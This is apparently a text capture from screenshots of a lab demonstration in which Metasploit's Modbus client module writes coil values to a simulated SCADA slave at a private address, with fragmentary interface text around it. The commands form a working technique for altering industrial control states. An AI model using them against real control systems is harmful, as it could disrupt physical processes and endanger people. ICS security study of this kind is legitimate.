 20244 0
20245 1
20246 1
20247 0
20248 0
20249 0
20250 0
20251 0
20252 0
20253 0
Import cancelled by user.
10 Slave10
Automation
Add Start all Stop all
control@ctp: ~
UNIT_NUMBER 10 no Modbus unit number
uxiliary action:
Name Description
---- -----------
READ_HOLDING_REGISTERS Read words from several HOLDING registers
sf5 auxiliary(scanner/scada/modbusclient) > set action WRITE_COIL
ction => WRITE_COIL
sf5 auxiliary(scanner/scada/modbusclient) > set DATA_VALUE 1
ATA_VALUE => 1
sf5 auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 20245
ATA_ADDRESS => 20245
sf5 auxiliary(scanner/scada/modbusclient) > run
*] Running module against 192.168.64.158
*] 192.168.64.158:502 - Sending WRITE COIL...
+] 192.168.64.158:502 - Value 1 successfully written at coil address 20245
*] Auxiliary module execution completed
sf5 auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 20244
ATA_ADDRESS => 20244
sf5 auxiliary(scanner/scada/modbusclient) >
sf5 auxiliary(scanner/scada/modbusclient) > run
*] Running module against 192.168.64.158
*] 192.168.64.158:502 - Sending WRITE COIL...
+] 192.168.64.158:502 - Value 1 successfully written at coil address 20244
*] Auxiliary module execution completed
sf5 auxiliary(scanner/scada/modbusclient) >